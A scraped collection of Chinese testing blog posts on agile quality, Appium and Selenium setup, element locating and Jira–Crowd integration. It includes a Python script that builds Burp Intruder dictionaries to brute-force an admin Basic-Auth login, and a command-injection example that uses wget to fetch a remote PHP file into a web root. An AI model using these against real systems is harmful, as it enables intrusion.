测试自动化,重构,或者设计不良导致sprint迭代的延误。即使大多数的敏捷工具允许拆分用例故事以捕捉在sprint迭代中已经完成的工作对比延期的工作,我也还是认为这给团队传达了错误的信息,让他们认为工作不在一个sprint迭代内完成是可以接受的。
读懂我的唇语 – 并不是把所有事情做完,做完,做完!
正如Bob解释的:一个组织不应该总是力图让进度变得更快,而应该更加注重质量。
因此,下一次当你听到有人在激情澎湃的谈论着敏捷代表了更快的速度时,请打断他们,尝试向他们解释敏捷并不是一个“速度游戏”,而是应该强调敏捷是一个“或许能够快速运转的质量游戏”。
Tim Ottinger曾今写过关于敏捷团队进度的14个奇怪观点,其中一个观点中就提到了质量和速度之间的关系。
尽管大家通常会降低质量要求以求在较短时间内尽快完成工作,但是如果团队所开发的代码质量不高的话,经过全部sprint迭代后的进度最终都还是会被降低。
Stephen Haunts在他的题目为进度并不是目标或者目的博客帖子中,描述了当管理者设定团队的进度目标后对质量会产生什么影响:
(…)为了增加交付的功能点数目以满足绩效目标,团队会牺牲掉系统的质量,但从长远来看这样最终还是会降低团队的进度,并且会引入技术隐患。敏捷团队最好关注正在开发系统的质量与流程过程(持续交付和集成等等),以及负责开发系统的团队成员本身。
软件开发者必须在进度和质量之间掌握平衡,正如Blake Haswell在文章什么是代码质量中解释的那样:
虽然经常会有很多的外部压力向进度方面倾斜,但是如果你不够重视质量的话,进度最终还是会趋于缓慢以及停滞,以至最终整个项目走向颠覆。考虑到一个项目的代码质量决定了它能够在多大程度上适应需求的变化,一个可以持续改进的事情是你需要花费一部分时间来优化自己项目的代码质量。
Blake提供了一个可以用来检查代码质量的属性列表:
可理解性: 代码需要在各个层面上能够被容易地理解。理想情况下,软件应该非常简单,并没有非常明显的缺陷。
可测试性: 代码需要被编写的非常容易被测试。
正确性: 代码需要满足功能和非功能性的需求。
有效性: 代码需要有效的使用系统资源(内存,CPU,网络连接,等)。
Hugo Baraúna在他的博客文章名为内部质量低下软件的症状中解释了软件是如何因为变更而“变得更糟”的,最终导致质量低下并且降低进度。
假如你正在领导一家创业公司的技术或者产品团队,你是首席技术官,并且已经推出了你们产品的第一个版本,做的还挺成功的。你们的业务模型已经得到了验证,现在你们正处于快速发展期。这真是太棒了!但这也是有代价的,它带来了一系列新的挑战。
你们产品的第一个版本工作的很好,但是代码库却无法满足持续发展的要求。或许你的团队进度并没有像以前那样好了,团队成员一直在抱怨代码的质量问题,首席执行官和产品经理想要一些新的功能,但你现在代码规划根本无法满足业务的需求。
他提供了一个指示质量低下的症状列表,这个列表能够帮助你来决定是否需要重写或者重构:
所有事情都很艰难
进度慢
测试套件运行缓慢
无法避免的缺陷
你的团队是消极的
知识缺乏共享
新开发人员成长周期太长
你又是如何平衡质量和进度的呢?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
对环境的需求:
iOS
Mac OSX 10.7+
XCode 4.5+ 和 Command Line Tools
npm 0.8 or greater
Mac OS X 10.7 or higher, 10.8.4 recommended
XCode >= 4.6.3
检查一下:
发现两个网址的说法不同,安全第一,弄个高版本的吧。
我弄了一个Xcode5.0.2,安装好了以后,继续安装Command Line Tools:
好了,环境基本上弄好了,看看别人的帖子说法:
1、安装node.js
2、安装appium
$ npm install -g appium@0.12.3
注意appium的版本和os的兼容。
3、启动appium
$appium &
$appium -U xxxxxxxxxxxxxxxxxxxxxxxxxx
appium启动服务的参数详细:
https://github.com/appium/appium/blob/master/docs/server-args.md
4、真机上运行,被测app必须是Developer版本。
再看看官方网页的说法:
npm install -g appium
npm install wd
appium &
node your-appium-test.js
哇,好简单呀!想得美,会者不难而已。
开始吧:
需要先安装一个node,不过我的机器上没有brew所以还得先安装一下brew,brew类似于ubuntu下面的apt-get,就是用做联网搜软件然后帮你安装上的一个管理工具,哎呀,这种描述好粗糙,能明白我的意思就行了 ^_^,先搜了一个方法:
cd /usr/local
mkdir homebrew
cd homebrew
curl -LsSf http://github.com/mxcl/homebrew/tarball/master | tar xvz -C/usr/local --strip 1
cd bin
./brew -v
file brew
sudo ./brew update
more brew
自己做了一遍,大致是这个步骤,顺利安装上了:
admins-Mac:local admin$ cd bin
admins-Mac:bin admin$ ./brew -v
Homebrew 0.9.5
admins-Mac:bin admin$ file brew
brew: POSIX shell script text executable
cd
vi .bash_profile
export PATH=/usr/local/homebrew/bin:$PATH
关闭后重新打开terminal,使.bash_profile被执行,使得PATH环境变量生效,当然你也可以source ./.bash_profile
在这个安装的过程中,唯一需要注意的是权限,我的作法是在所有步骤之前直接把/usr/local目录都改为了admin所有,就不用每次安装都用sudo来搞了
sudo chown -Rf admin:staff /usr/local
这下安装node.js就简单了,一行命令:
brew install node
然后就是看看node安装的对不对,先vi hello_world.js,输入以下内容(假定你会用vi,vim一类的编辑器)
var sys = require('sys'),
http = require('http');
http.createServer(function(req, res) {
setTimeout(function() {
res.writeHead(200, {'Content-Type': 'text/plain'});
res.write('Hello World');
res.end();//截至最新版 res.close(); 以替换为 res.end();
}, 2000);
}).listen(8000);
执行命令:
node hello_world.js
下面这样浏览器返回了Hello World字样就是成功了。
最后检查一下:
node -v
v0.10.15
npm -v
1.4.6
好了,全齐了。这下该正事了:
npm install -g appium
npm install wd
运行appium-doctor来检查一下appium是不是都彻底ok了:
admins-Mac:bin admin$ pwd
/usr/local/bin
admins-Mac:bin admin$ ls -l
total 39064
lrwxr-xr-x 1 admin staff 40 Apr 14 16:33 appium -> ../lib/node_modules/appium/bin/appium.js
lrwxr-xr-x 1 admin staff 47 Apr 14 16:33 appium-doctor -> ../lib/node_modules/appium/bin/appium-doctor.js
lrwxr-xr-x 1 admin staff 47 Apr 14 16:33 authorize_ios -> ../lib/node_modules/appium/bin/authorize-ios.js
-rwxrwxr-x 1 admin staff 813 Apr 14 08:53 brew
-rwxr-xr-x 1 admin staff 19975968 Jul 26 2013 node
lrwxr-xr-x 1 admin staff 38 Jul 31 2013 npm -> ../lib/node_modules/npm/bin/npm-cli.js
lrwxr-xr-x 1 admin staff 33 Jul 31 2013 weinre -> ../lib/node_modules/weinre/weinre
因为这台mac上没有android环境,所以报错,我也没打算在这台mac上测试android程序,所以不用搭理。Appium已经OK了。
启动appium(&的意思是后台执行,不占用窗口):
admins-Mac:appium admin$ appium &
[1] 1886
admins-Mac:appium admin$ info: Welcome to Appium v0.18.1 (REV d242ebcfd92046a974347ccc3a28f0e898595198)
info: Appium REST http interface listener started on 0.0.0.0:4723
info: socket.io started
info: Non-default server args: {"merciful":true}
检查进程,顺带删除掉这个后台进程:
admins-Mac:appium admin$ ps -ef|grep appium
501 1886 1274 0 4:47PM ttys000 0:00.73 node /usr/local/bin/appium
501 1892 1274 0 4:48PM ttys000 0:00.00 grep appium
admins-Mac:appium admin$ kill 1886
好了,环境部分差不多就这样了。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
自动化测试过程中,对被测试元素的定位是相当重要的。前面
文章中也讲到了一些儿定位方法。今天讲解,如何用真机运行程序,用
Appium Inspector,UI Automation Viewer来定位App的元素。
一、Inspector定位
平时我们定位元素的时候,通常是按下面的方式设置的。
Device Name填写的是模拟器的名称,启动模拟器,appium后,再启动Inspector就能Reflesh启动App,来进行操作。可是这存在一个问题:模拟器比较慢,而且多少和真机不一样,比如说模拟器不能调出
手机键盘等;所以如果我们要做自动化测试的时候,最好还是用真机来运行app,然后进行定位。
真机运行Inspector的时候也非常简单,首先将手机连接到电脑上。如果有91手机助手或是类似的软件的时候,就会提示是否连接成功!一定要确保连接成功,然后将Device Name替换成手型号,如下所示:
然后运行appium,启动inspector,就可以在真机上安装并启动App,此时刷新就可以获取最新的Screenshot,左边就能展开对应的分支,你就可以大展拳脚,进行定位了。
注:用Appium Inspector在真机上运行并定位元素的时候,不管你现在有没有安装这个App,它都会给你重新安装一下,然后再打开,这个是很不爽的。不过运行
测试用例的时候,如果有安装,则直接打开,没有安装时才会安装。
二、UI Automation Viewer定位
只要你用真机连接上电脑,并运行了要测试的App,打开UI Automation Viewer后,单击“Device Screenshot”按钮,就能刷新出手机上的界面,并能展示定位,如果有任何变动。再次刷新即可。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Win7 旗舰版Sp1 64位操作系统 或 32位操作系统
二、所需软件
jdk-7u45-windows-i586.exe
node-v0.10.28-x86.msi (32位)下载地址:http://nodejs.org/download/
adt-bundle-windows-x86-20140321.zip
SDK下载地址:http://developer.android.com/sdk/index.html
apache-ant-1.9.4-bin.zip ( 非必装) http://ant.apache.org/bindownload.cgi
apache-maven-3.1.1-bin.zip (非必装) http://maven.apache.org/download.cgi
ActivePython-2.7.5.6-win32-x86.msi
三、安装步骤
1)安装JDK,并进行环境变量配置
JDK安装很简单,按默认安装即可。
环境变量配置:
添加JAVA_HOME变量, 值:Jdk的安装路径,如:D:\Java\jdk1.7.0_45
添加CLASSPATH变量,值 .;%JAVA_HOME%\lib\tools.jar;%JAVA_HOME%\lib\dt.jar
修改path变量,加上这句 %JAVA_HOME%\bin;
检查
JAVA环境是否配置好,进入CMD命令行,输入java或javac,可以看到好多的命令提示,说明成功了。
2)安装Node.js,按默认安装即可,可以改变安装的路径。
安装完成以后,检查Node版本安装是否成功:进入CMD,输入node -v, 可以看到版本号,说明成功了。
3)安装ADT,配置环境变量
下载地址:http://developer.android.com/sdk/index.html?hl=sk
下载 adt-bundle-windows-x86-20140321.zip,直接解压即可。
配置环境变量,设置ANDROID_HOME 系统变量为你的
Android SDK 路径,并把tools和platform-tools两个目录加入到系统的 Path路径里。
变量名:ANDROID_HOME 值: D:\AutoTest\adt\sdk
设置Path值: %ANDROID_HOME%\tools;%ANDROID_HOME%\platform-tools
进入cmd命令行,输入:
npm install –g appium 或者
npm --registry http://registry.cnpmjs.org install -g appium (推荐这种,npm的国内镜像)
注:-g全局参数
多等几分钟,可以看到appium的版本1.1.0及安装目录
5)检查一下appium是否安装成功。
进入cmd命令行,输入appium
提示:socket.io started 说明安装好了。
6)检查appium所需的环境是否OK(这步很重要)
进入Cmd命令行,输入appium-doctor ,出现以下提示,All Checks were successful ,说明环境成功。
7)安装Apache Ant (这一步可省)
安装Apache Ant(http://ant.apache.org/bindownload.cgi)。解压缩文件夹,并把路径加入环境变量。
变量: ANT_HOME 值: D:\AutoTest\ant-1.9.4
设置Path: %ANT_HOME%\bin;
测试Ant是否安装成功,进入cmd命令行:输入ANT,如果没有指定build.xml就会输出:Buildfile: build.xml does notexist! Build failed
8)安装Apache Maven (这一步可省)
下载Maven(http://maven.apache.org/download.cgi),并解压缩文件夹,把路径加入环境变量。
变量M2_HOME 值:D:\AutoTest\maven-3.1.1
设置Path: %M2_HOME%\bin;
测试Maven是否成功,运行cmd,输入mvn -version如果成功,则出现maven版本等环境信息。
安装:python+webdriver环境
第一步:安装active-python,双击可执行文件,直接默认安装即可。
第二步:安装selenium webdriver
1. 打开cmd
2. 命令为:pip install selenium -i http://pypi.douban.com/simple (使用国内地址)
3. 打开python的shell或者IDEL界面 ,输入from selenium import webdriver 如果不报错那就说明你已经安装selenium for python成功了。
4. 安装appium-python-client:(这步很重要,必须)
进入cmd,输入:pip install Appium-Python-Client
以上全部安装好以后,最后就是执行实例来测试一下:
1. 打开Adt,创建一个模拟器,并启动android模拟器。
2. 在cmd启动appium
输入:appium
3. 另开一个cmd终端窗口。切换到实例代码路径下,执行android_contacts.py文件。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在做
手机自动化测试过程中 ,难免会对EditText的内容进行修改,通常我们对EditText输入 内容的时候,用的是Send_key()函数。可是这个函数不会先清除原来的内容,只会在光标当前位置上输入函数参数中的数据。如果我们需要修改,必须清除原来的内容,查看了一下clear()参数不好使用,只好去网上搜索了。
找到了如下方法:
“首先 clear(), send_keys(), set_text(),在android上不太好用是个已知的bug (在IOS上不清楚,没有测试环境),会在
Appium 1.2.3上修复。请参见github的issue:https://github.com/appium/python-client/issues/53
在这之前我们可以用 press_keycode的方式实现删除,删除速度比忽略 clear()抛出的异常要快很多。
大概思路是:
1. 点击要清除的edit field
2. 全选
3. 删除
element.click()
sleep(1) #waiting for 1 second is important, otherwise 'select all' doesn't work. However, it perform this from my view
self.driver.press_keycode(29,28672) # 29 is the keycode of 'a', 28672 is the keycode of META_CTRL_MASK
self.driver.press_keycode(112) # 112 is the keycode of FORWARD_DEL, of course you can also use 67“
我试了一下上面的方法,没有什么效果,只好继续寻找了。搜了好多网页,在一个网页上看到了一个不错的办法,不过可以打开的网页太多了,一忙忘记是哪儿个网页了。具体的方案就是:
先将光标移到文本框最后,然后取一下EditText中文本的长度,最后一个一个地删除文本。
具体示例如下:
def edittextclear(self,text):
'''
请除EditText文本框里的内容
@param:text 要清除的内容
'''
DRIVER.keyevent(123)
for i in range(0,len(text)):
DRIVER.keyevent(67)
使用实例:
adr=DRIVER.find_element_by_id('com.subject.zhongchou:id/edit_person_detailaddress') #找到要删除文本的EditText元素
adr.click()#激活该文本框
context2=adr.get_attribute('text')#获取文本框里的内容
self.edittextclear(context2)#删除文本框中是内容
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
如果你使用过 eclipse 和 JUnit4 的话,hamcrest 的使用会让你如虎添翼。
1. 下载hamcrest
下载列表:http://code.google.com/p/hamcrest/downloads/list
选择 Full Hamcrest distribution 版本,完整版。如果是在 linux 下面,可以下载tgz格式的。
win 下面下载 zip 吧。其他系统的可以根据情况下载。
2. 解压缩
tar -zxvf ×××.tgz
解压之后,将文件夹放到合适的目录下面。假设路径为 /home/mark/tools/hamcrest-1.2
3. hamcrest 与 Eclipse
假设你已经新建一个测试项目叫 TestHamcrest,并且已经导入了 JUnit4 这个包。
如果没有的话,请参考其他关于 JUnit 的使用的
文章。
在 Eclipse 中,对项目 TestHamcrest 右键,选择 Build Path / Add External Archives。
选择 /home/mark/tools/hamcrest-1.2 下面的 hamcrest-core-1.2.jar、hamcrest-library-1.2.jar 两个 jar 文件。
项目中可以:
import static org.hamcrest.Matchers.*;
那么,就可以直接使用其中的方法。更多关于 hamcrest 的使用,请参阅文档!
4. 遇到麻烦
trouble: SecurityException 异常
methond:删除 JUnit 包,然后在 Referenced Library 中再导入 Junit 包。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
遇到一套系统,后台管理登录无验证码,准备爆破试试,burp抓到的包如下:
GET /admin/ HTTP/1.1
Host: www.nxadmin.com
User-Agent: Mozilla/5.0 (
Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
If-Modified-Since: Wed, 07 May 2014 03:04:54 GMT
If-None-Match: W/"37424//"
Authorization: Basic MTExOjIyMg==
发现有一串base64编码处理的,解码之后正是提交的 帐号:密码的组合,只好写个小脚本将已有的字典文件进行处理了,贴上代码:
#coding:utf-8
import sys
import base64
if len(sys.argv)<3:
print "Usage:"+" admincrack.py "+"userlist "+"passlist"
sys.exit()
def admincrack(userfile,passfile):
uf=open(userfile,'r')
pf=open(passfile,'r')
for user in uf.readlines():
#指定指针的位置,不指定只会遍历userfile中的第一行
pf.seek(0)
for passwd in pf.readlines():
user=user.strip("\r\n")
passwd=passwd.strip("\r\n")
hashvul=user+':'+passwd
base64hash=base64.b64encode(hashvul)
print user,passwd,base64hash
if __name__=="__main__":
admincrack(sys.argv[1],sys.argv[2])
生成之后先将base64hash打印出来,就会构成intruder用到的字典,再将user,passwd,base64hash一起打印出来,构成后期爆破成功需要查询对应帐号和密码明文的字典。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
不知道怎么回事,先前能跑动的case,现在元素始终找不到。
但是我xpath是能定位得到的,debug了一下,结果发现在
WebElementelement = locator.findElement();就卡住了。
弄了好久也没有成功。
网上找例子:
1.selenium中如果去寻找元素,而元素不存在的话,通常会抛出NoSuchElementException 导致
测试失败,但有时候,我们需要去确保页面元素不存在,才是我们正确的验收条件下面的方法可以用来判定页面元素是否存在
1 public boolean doesWebElementExist(WebDriver driver, By selector)
2{
3
4 try
5 {
6 driver.findElement(selector);
7 returntrue;
8 }
9 catch(NoSuchElementException e)
10 {
11 return false;
12 }
13 }
2.一般有这样的应用场合,例如我们要验证在一个网站是否登录成功,那么可以通过判断登录之后是否显示相应元素:
WebElementlinkUsername =driver.findElement(By.xpath("//a[contains(text(),"+username+")]"));
return linkUsername.isDisplayed();
这一方法的前提是:该元素之前已经存在,仅仅需要判断是否被显示。
现在存在另一种场合,页面元素并不存在,即通过driver.findElement只能在超时之后得到NoSuchElementException的异常。
因此只好通过如下方法解决:
1 boolean ElementExist (ByLocator ) 2{ 3 try 4 { 5 driver.findElement( Locator ); 6 returntrue; 7} 8 catch(org.openqa.selenium.NoSuchElementException ex) 9{ 10 returnfalse; 11 } 12 } |
但这一方法仍然不理想,有这样两个问题:
1、这一方法不属于任何一个page页,因此需要额外进行框架上的变更以支持这些功能函数,否则就必须在每一个用到该函数的page类写一遍。
2、仍然需要等到超时才能得知结果,当需要频繁使用该函数的时候会造成相当的时间浪费。
3.
类似于seleniumRC中的isTextPresent方法
用xpath匹配所有元素(//*[contains(.,'keyword')]),判断是否存在包含期望关键字的元素。
使用时可以根据需要调整参数和返回值。
1 public boolean isContentAppeared(WebDriver driver,String content) { 2 booleanstatus = false; 3 try { 4 driver.findElement(By.xpath("//*[contains(.,'" + content +"')]")); 5 System.out.println(content + "is appeard!"); 6 status = true; 7 } catch (NoSuchElementException e) { 8 status = false; 9 System.out.println("'" +content + "' doesn't exist!")); 10 } 11 return status; 12 } |
4. Xpath 多重判断
1 while(currentPageLinkNumber<MaxPage)
2 {
3 WebElement PageLink;
4 PageLink = driver.findElement(By.xpath("//a[@class = 'PageLink' and@title ='"+Integer.toString(currentPageLinkNumber+1)+"']"));
5 PageLink.click();
6 currentPageLinkNumber++;
7 //OtherOperation();
8 }
1.动态id定位不到元素
for example:
//WebElement xiexin_element = driver.findElement(By.id("_mail_component_82_82"));
WebElement xiexin_element = driver.findElement(By.xpath("//span[contains(.,'写 信')]"));
xiexin_element.click();
上面一段代码注释掉的部分为通过id定位element的,但是此id“_mail_component_82_82”后面的数字会随着你每次登陆而变化,此时就无法通过id准确定位到element。
所以推荐使用xpath的相对路径方法查找到该元素。
2.iframe原因定位不到元素
由于需要定位的元素在某一个frame里边,所以有时通过单独的id/name/xpath还是定位不到此元素
比如以下一段xml源文件:
<iframe id="left_frame" scrolling="auto" frameborder="0" src="index.php?m=Index&a=Menu" name="left_frame" noresize="noresize" style="height: 100%;visibility: inherit; width: 100%;z-index: 1"> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> <html> <head> <body class="menuBg"> <div id="menu_node_type_0"> <table width="193" cellspacing="0" cellpadding="0" border="0"> <tbody> <tr> <tr> <td id="c_1"> <table class="menuSub" cellspacing="0" cellpadding="0" border="0" align="center"> <tbody> <tr class="sub_menu"> <td> <a href="index.php?m=Coupon&a=SearchCouponInfo" target="right_frame">密码重置</a> </td> </tr> |
原本可以通过
WebElement element = driver.findElement(By.linkText("密码重置"));
来定位此元素,但是由于该元素在iframe id="left_frame"这个frame里边 所以需要先通过定位frame然后再定位frame里边的某一个元素的方法定位此元素
WebElement element =driver.switchTo().frame("left_frame").findElement(By.linkText("密码重置"));
3.不在同一个frame里边查找元素
大家可能会遇到页面左边一栏属于left_frame,右侧属于right_frame的情况,此时如果当前处在
left_frame,就无法通过id定位到right_frame的元素。此时需要通过以下语句切换到默认的content
driver.switchTo().defaultContent();
例如当前所在的frame为left_frame
WebElement xiaoshoumingxi_element = driver.switchTo().frame("left_frame").findElement(By.linkText("销售明细"));
xiaoshoumingxi_element.click();
需要切换到right_frame
driver.switchTo().defaultContent();
Select quanzhong_select2 = new Select(driver.switchTo().frame("right_frame").findElement(By.id("coupon_type_str")));
quanzhong_select2.selectByVisibleText("售后0小时");
4. xpath描述错误
这个是因为在描述路径的时候没有按照xpath的规则来写 造成找不到元素的情况出现
5.点击速度过快 页面没有加载出来就需要点击页面上的元素
这个需要增加一定等待时间,显示等待时间可以通过WebDriverWait 和util来实现
例如:
//用WebDriverWait和until实现显示等待 等待欢迎页的图片出现再进行其他操作
WebDriverWait wait = (new WebDriverWait(driver,10));
wait.until(new ExpectedCondition<Boolean>(){
public Boolean apply(WebDriver d){
boolean loadcomplete = d.switchTo().frame("right_frame").findElement(By.xpath("//center/div[@class='welco']/img")).isDisplayed();
return loadcomplete;
}
});
也可以自己预估时间通过Thread.sleep(5000);//等待5秒 这个是强制线程休息
6.firefox安全性强,不允许跨域调用出现报错
错误描述:uncaught exception: [Exception... "Component returned failure code: 0x80004005 (NS_ERROR_FAILURE) [nsIDOMNSHTMLDocument.execCommand]" nsresult: "0x80004005 (NS_ERROR_FAILURE)" location:
解决办法:
这是因为firefox安全性强,不允许跨域调用。
Firefox 要取消XMLHttpRequest的跨域限制的话,第一
是从 about:config 里设置 signed.applets.codebase_principal_support = true; (地址栏输入about:config 即可进行firefox设置)
第二就是在open的代码函数前加入类似如下的代码: try { netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead"); } catch (e) { alert("Permission UniversalBrowserRead denied."); }
最后看了乙醇的文章
import java.io.File; importorg.openqa.selenium.By; importorg.openqa.selenium.WebDriver; importorg.openqa.selenium.chrome.ChromeDriver; importorg.openqa.selenium.support.ui.ExpectedCondition; importorg.openqa.selenium.support.ui.WebDriverWait; public classButtonDropdown { public static voidmain(String[] args) throws InterruptedException { WebDriver dr = newChromeDriver(); File file = newFile("src/button_dropdown.html"); String filePath = "file:///" + file.getAbsolutePath(); System.out.printf("nowaccesss %s \n", filePath); dr.get(filePath); Thread.sleep(1000); // 定位text是watir-webdriver的下拉菜单 // 首先显示下拉菜单 dr.findElement(By.linkText("Info")).click(); (newWebDriverWait(dr, 10)).until(new ExpectedCondition<Boolean>(){ public Booleanapply(WebDriver d){ returnd.findElement(By.className("dropdown-menu")).isDisplayed(); } }); // 通过ul再层级定位 dr.findElement(By.className("dropdown-menu")).findElement(By.linkText("watir-webdriver")).click(); Thread.sleep(1000); System.out.println("browser will be close"); dr.quit(); } } |
然后我自己定位的。
public XiaoyuanactivityPage zipaixiuye(){ driver.navigate().refresh(); luntan.click(); WebDriverWrapper.waitPageLoad(driver,3); (new WebDriverWait(driver, 10)).until(newExpectedCondition<Boolean>() { public Boolean apply(WebDriverdriver){ returndriver.findElement(By.className("TFB_sub_li")).isDisplayed(); } }); driver.findElement(By.className("TFB_sub_li")).findElement(By.linkText("自拍秀")).click(); returnPageFactory.initElements(this.getDriver(), XiaoyuanactivityPage.class); } |
总算成功了,成功来得真不容易啊!
我现在还是不明白我之前的方法为什么开始可以,后面就不行了。
但是我现在也不去探究了,我自己的问题已经解决了。
谢谢分享文章的朋友。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前提是,你已经安装了
jira与crowd(由于ldap部分其实就是crowd与ldap的集成,所以不在复述《Jira与crowd通信设置》) 请先看完《Crowd2.4.2安装破解》,《Jira5.0安装及破解》两篇
文章 新版本jira、crowd集成与以往有些不一样,首先就是配置文件的修改没有以前多了,然后就是在jira内需要设置一个应用目录,记得这个简单的地方也许就不好找。这篇文章你就多看点吧。的确写的很不好,不过如果你以前对jira有大致的了解,那看我很不好的文采文章,就能相对简单了。
1. 创建Directories,一般把Name改写,直接默认就可以了
2. 添加组、用户等信息,应该就不用说了,如果不清楚,可以查看《Jira与crowd通信设置》 http://kinggoo.com/app-jira-crowd-confluence-ldap.htm 或者看下面的简单步骤。
记得,如果是jira与crowd集成那还需要在jira内设置开外部密码、外部用户管理,以及API(当然这是以前的做法了)
1) 一些配置的修改:
cp /usr/local/crowd/client/crowd-integration-client-2.4.2.jar/usr/local/jira/atlassian-jira/WEB-INF/lib/cp /usr/local/crowd/client/conf/crowd.properties /usr/local/jira/atlassian-jira/WEB-INF/classes/cp /usr/local/crowd/client/conf/crowd-ehcache.xml /usr/local/jira/atlassian-jira/WEB-INF/classes/
1. 修改配置文件crowd.properties
[root@kinggoo conf]# vim ~/guanli/jira/atlassian-jira/WEB-INF/classes/crowd.propertiesapplication.name kinggoo-jira #在crowd中建立应用名称(小写)application.password arij #在crowd中建立这个应用时的密码application.login.url http://localhost:8095/crowd/console/crowd.server.url http://localhost:8095/crowd/services/ session.isauthenticated session.isauthenticated session.tokenkey session.tokenkey session.validationinterval 0 session.lastvalidation session.lastvalidation
2. 查看配置文件propertyset.xml
看此文件内是否有添加下面内容,如无,则添加
<propertysetname="crowd"class="com.atlassian.crowd.integration.osuser.CrowdPropertySet"/>
3. 修改配置文件seraph-config.xml
<!-- CROWD:START - If enabling Crowd SSO integration uncomment the following JIRAAuthenticator and comment out the DefaultAuthenticator below -->去掉此处注释<authenticatorclass="com.atlassian.crowd.integration.seraph.v22.JIRAAuthenticator"/><!-- CROWD:END -->< -------------------下面是添加注释的 --------------><!-- CROWD:START - The authenticator below here will need to be commented out for Crowd SSO integration -->< !—在此处添加此处注释<authenticatorclass="com.atlassian.jira.security.login.JiraOsUserAuthenticator"/>--><!-- CROWD:END -->
好如果都配置完毕,那就请重启jira服务吧!启动好后如果后台日志没问题
Jira内创建目录:
a) 使用安装jira时创建的帐号登陆jira,接着点击页面右上角的Administrators,这时会让你再次输入密码;
b) 在页面USER标签里找到User Directories 并点击进入;
c) 再次点击Add Directories 空件,如图第一、第二个图是点击后样式。
d) 我现在选择,Crowd的下拉菜单。当然,如果你直接就做的ldap的那你可以选择;
e) 不多说,看图,同事间隔是亮点
f) 配置好后,保存,这时你在看你的用户,是不是已经从crowd内同步过来了
随便拿个帐号实验一下,在crowd内添加修改等!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
对于
测试人员来说,对软件能否实现预期的功能是测试的重点。除了
功能测试之外,根据用户或者客户的需求,在有的产品或者项目中,可能还会有
性能测试、
安全测试等。尽管有很多不同的测试内容,但总结出来可以归纳为两种类型:
一种是可以依据具体指标验证的测试,例如功能测试,某个功能有没有实现,功能是否正确实现,我们都可以有一个明确的依据进行参考确认,再比如性能测试,在指定的环境、指定的条件,系统是否达到了指定的性能指标,都有量化的数据可以验证。这种可以依据具体指标验证的功能,无论是对于开发人员去实现,或者是对于测试人员进行验证,都是可以做到具体化,便于开发,也便于测试。
还有一种测试类型,就是不便于通过量化的指标进行测试。如颜色、样式、按钮的大小和位置。比如颜色的设置,客户对某个界面的颜色要求是红色的,开发人员根据自己的理解可能设计为深红色,而测试人员在测试的时候根据自己的经验觉得浅红色更适合。这样测试和开发在对颜色的认识和理解上不一致,就可能都没法说服对方,没法达成一致的共识,增加沟通的时间,降低项目的研发效率。
以上关于功能和界面方面的测试都只是我们测试中一小部分的内容,还有其它方面的内容只是可能我们还没有接触到。玩过微信摇一摇的朋友都知道,我们在进入摇一摇界面摇动
手机的时候,会收到到一个来福枪的声音。我想,在最初开发摇一摇功能的时候,肯定也不是来福枪的音效,肯定也是在很多种声音中经过筛选并通过使用验证后才最终确定下来的。那么,对于类似这样的音效,是否需要测试呢?如果需要测试,作为测试人员,又该拿什么标准来测试吗?仍然以微信摇一摇功能为例,摇一摇的界面很简单,没有文字说明告诉用户这个功能的作用是什么,也没提醒用户怎么去使用,但是,作为一个初次打开该功能的用户,看到摇一摇的图片都会下意识的去摇动一下。而这样的设计的初衷,都是力求简单。假设我们也在微信项目组,在微信刚开始研发的阶段,其中关于摇一摇功能的要求,有一项要求是界面简单,易于
学习和操作。而这个需求肯定是没法进行量化的,不同的人有不同的理解,那作为测试人员,怎么去对这个需求进行测试是一个需要考虑的问题。
之前有看过一篇报道,是关于深圳一座摩天大楼被发现使用了海沙(搅拌和混凝土所用的沙,是来自海边且未经过处理的海沙,而非一般常用的河沙,海沙盐分含量高,容易对钢筋产生腐蚀,进而影响到建筑物的使用寿命),后来是被相关部门勒令整改,并对当时使用海沙的部分做了技术处理。后来的处理结果怎么样,没去关注,关注的是摩天大楼作为一个硬件工程,建设过程中如果有了缺陷,怎么去修复,对于这样影响到工程质量的缺陷,又该怎么样去预防。摩天大楼不像软件产品,出现了缺陷对有问题的代码做重新编写就能够解决问题,考虑到时间成本和费用成本,对摩天大楼推到重建的可能性很小,除非有很重大的问题。
摩天大楼等硬件工程的建设和软件产品的研发,虽然过程都不一样,但都有一个共通的东西,那就是质量的保证。怎么样将硬件产品的质量控制方法借鉴到软件工程的质量控制,是一个值得学习的过程。平时注意观察的话,可以发现
生活中有很多场景需要测试
工作的介入,或者用到测试思维。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
0x00前言
本文为对
WEB漏洞研究系列的开篇,日后会针对这些漏洞一一研究,敬请期待
0x01 目录
0x00 前言
0x01 目录
0x02 OWASP TOP10 简单介绍
0x03 乌云TOP 10 简单介绍
0x04 非主流的WEB漏洞
0x02 OWASP TOP10 简单介绍
除了OWASP的TOP10,Web安全漏洞还有很多很多,在做
测试和加固系统时也不能老盯着TOP10,实际上是TOP10中的那少数几个
直接说2013的:
A1: 注入,包括
SQL注入、OS注入、LDAP注入。SQL注入最常见,wooyun.org || http://packetstormsecurity.com 搜SQL注入有非常多的案例,由于现在自动化工具非常多,通常都是找到注入点后直接交给以sqlmap为代表的工具
命令注入相对来说出现得较少,形式可以是:
https://1XX.202.234.22/debug/list_logfile.php?action=restartservice&bash=;wget -O /Isc/third-party/httpd/htdocs/index_bak.php http://xxphp.txt;
也可以查看案例:极路由云插件安装
shell命令注入漏洞 ,未对用户输入做任何校验,因此在web端ssh密码填写处输入一条命令`dropbear`便得到了执行
